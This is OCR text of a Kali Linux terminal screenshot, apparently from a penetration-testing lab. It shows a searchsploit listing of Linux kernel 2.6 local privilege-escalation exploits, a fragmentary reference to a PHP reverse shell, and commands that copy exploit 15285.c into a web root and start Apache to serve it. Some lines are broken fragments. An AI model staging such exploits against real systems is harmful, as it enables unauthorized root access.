 1 2 3 4 8 5:32
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# pwd
/root
192.168.154.133
/usr/share/webshells/php/php-reverse-shell.php .
root@kali: ~
File Actions Edit View Help
└─# searchsploit 2.6.3 | grep "Local Priv"
Linux Kernel 2.4.1 < 2.4.37 / 2.6.1 < 2.6.32-rc5 - 'pipe.c' Local Privilege Escalation (3) | linux/local/9844.py
Linux Kernel 2.4.4 < 2.4.37.4 / 2.6.0 < 2.6.30.4 - 'Sendpage' Local Privilege Escalation (Metasploit) | linux/local/19933.rb
Linux Kernel 2.6.0 < 2.6.31 - 'pipe.c' Local Privilege Escalation (1) | linux/local/33321.c
Linux Kernel 2.6.10 < 2.6.31.5 - 'pipe.c' Local Privilege Escalation | linux/local/40812.c
Linux Kernel 2.6.27 < 2.6.36 (RedHat x86-64) - 'compat' Local Privilege Escalation | linux_x86-64/local/15024.c
Linux Kernel 2.6.30 < 2.6.30.1 / SELinux (RHEL 5) - Local Privilege Escalation | linux/local/9191.txt
Linux Kernel 2.6.32 - 'pipe.c' Local Privilege Escalation (4) | linux/local/10018.sh
Linux Kernel 2.6.32 < 3.x (CentOS 5/6) - 'PERF_EVENTS' Local Privilege Escalation (1) | linux/local/25444.c
Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Local Privilege Escalation | linux/local/15285.c
Linux Kernel 2.6.37 (RedHat / Ubuntu 10.04) - 'Full-Nelson.c' Local Privilege Escalation | linux/local/15704.c
Linux Kernel 2.6.39 < 3.2.2 (Gentoo / Ubuntu x86/x64) - 'Mempodipper' Local Privilege Escalation (1) | linux/local/18411.c
Linux Kernel 2.6.39 < 3.2.2 (x86/x64) - 'Mempodipper' Local Privilege Escalation (2) | linux/local/35161.c
Linux Kernel < 2.6.34 (Ubuntu 10.10 x86) - 'CAP_SYS_ADMIN' Local Privilege Escalation (1) | linux_x86/local/15916.c
Linux Kernel < 2.6.34 (Ubuntu 10.10 x86/x64) - 'CAP_SYS_ADMIN' Local Privilege Escalation (2) | linux/local/15944.c
Linux Kernel < 2.6.36-rc1 (Ubuntu 10.04 / 2.6.32) - 'CAN BCM' Local Privilege Escalation | linux/local/14814.c
Linux Kernel < 2.6.37-rc2 - 'ACPI custom_method' Local Privilege Escalation | linux/local/15774.c
ReiserFS (Linux Kernel 2.6.34-rc3 / RedHat / Ubuntu 9.10) - 'xattr' Local Privilege Escalation | linux/local/12130.py
┌──(root㉿kali)-[~]
└─# cp /usr/share/exploitdb/exploits/linux/local/15285.c /var/www/html
┌──(root㉿kali)-[~]
└─# systemctl start apache2
┌──(root㉿kali)-[~]
└─#
Actions Edit View Help